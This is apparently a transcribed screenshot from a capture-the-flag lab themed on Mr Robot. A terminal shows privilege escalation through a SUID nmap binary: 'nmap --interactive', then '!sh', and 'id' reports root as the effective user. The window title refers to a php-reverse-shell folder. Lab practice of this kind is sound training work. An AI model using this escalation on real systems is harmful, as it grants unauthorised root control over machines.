 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
robot@linux:/$ nmap -v
nmap -v
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2024-05-25 06:46 UTC
No target machines/networks specified!
QUITTING!
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#
ibl4zqu3z